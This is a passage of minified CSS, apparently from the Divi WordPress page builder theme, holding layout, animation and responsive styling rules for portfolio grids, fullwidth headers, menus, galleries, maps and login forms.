.et_pb_portfolio_items{width:100%;position:relative}.et_pb_filterable_portfolio .et_pb_portfolio_item.active{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et_pb_filterable_portfolio .et_pb_portofolio_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li{display:inline-block;padding:10px}.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active{color:#82c0c7}.et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a{color:#fff}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{color:#999}.et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active{color:#82c0c7}.et_pb_bg_layout_dark_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{color:#fff}}.et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_pb_with_border.et_pb_fullwidth_header .header-image-container img{border:0 solid #333}.et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et_pb_fullwidth_header p{padding-bottom:0}.et_pb_fullscreen{padding:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-ms-flex-flow:column wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-ms-flex-flow:column nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{color:#999}.et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active{color:#82c0c7}.et_pb_bg_layout_dark_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{color:#fff}.et_pb_text_align_center-phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul{text-align:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-ms-flex-flow:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}.et_pb_fullwidth_section .et_pb_post_title{padding:6% 0;position:relative}.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (max-width:980px){.et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}.et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_pb_fullwidth_portfolio .et_overlay{border:none;pointer-events:auto}.et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_fullwidth_portfolio .meta p{color:#666}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_portfolio .meta p{color:#fff}}.et_pb_fullwidth_post_slider.et_pb_slider .et_pb_container{width:80%;max-width:1080px}.et_pb_gallery_item{word-wrap:break-word}.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#2ea3f2}.et_pb_with_border .et_pb_gallery_image,.et_pb_with_border .et_pb_gallery_item{border:0 solid #333}.et_pb_gallery_grid .et_pb_gallery_item h3{margin-top:10px}.et_pb_gallery_image:hover .et_overlay:before{top:50%}.et_pb_gallery_image:hover .et_overlay{z-index:3;opacity:1}.et_pb_gallery .et_pb_gallery_items,.et_pb_gallery.et_pb_section_parallax{width:100%}.et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_pb_gallery_grid .et_pb_gallery_items{-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out}.et_pb_gallery_grid .et_pb_gallery_image{position:relative}.et_pb_gallery_image{line-height:0}.et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_pb_gallery_pagination ul:after{content:"";width:100%;height:0;display:inline-block}.et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-prev{color:inherit}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_pb_bg_layout_dark_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}}.safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}@media (min-width:981px){.et_pb_gallery_grid .et_pb_gallery_item img{width:100%}.et_pb_gallery_grid .et_pb_gallery_item h3{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_pb_gallery_grid .et_pb_gallery_item h3{font-size:18px}.et_pb_row [class*=et_pb_gutters] .et_pb_gallery .et_pb_gallery_items .et_pb_gallery_item.et_pb_grid_item.last_in_row{margin-right:0}.et_pb_section_sticky,.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child{padding-bottom:0!important}.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}}.et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_pb_login_form form{text-align:left}.et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_pb_login_form ::-moz-placeholder{color:#666}.et_pb_login_form :-ms-input-placeholder{color:#666}.et_pb_map{height:440px;width:100%;position:relative}.et_pb_map_container img{max-width:inherit}.et_pb_map_pin{display:none;visibility:hidden}.et_pb_column_2_3 .et_pb_map{height:400px}.et_pb_column_1_2 .et_pb_map,.et_pb_column_3_5 .et_pb_map,.et_pb_column_3_8 .et_pb_map{height:280px}.et_pb_column_1_3 .et_pb_map,.et_pb_column_1_4 .et_pb_map,.et_pb_column_1_5 .et_pb_map,.et_pb_column_1_6 .et_pb_map,.et_pb_column_2_5 .et_pb_map{height:230px}@media (min-width:981px) and (max-width:1405px){.et_pb_column .et_pb_map{max-width:100%}}@media (max-width:980px){.et_pb_map_container>.et_pb_map{height:350px}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_fullwidth_portfolio .meta p{color:#666}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_portfolio .meta p{color:#fff}.et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_pb_bg_layout_dark_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et_pb_text_align_center-phone.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_pb_map_container>.et_pb_map{height:220px}}@media (max-width:479px){.et_pb_map_container>.et_pb_map{height:200px}}.chrome.parallax-map-support .et_pb_map{-webkit-transform:inherit!important;transform:inherit!important}.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned 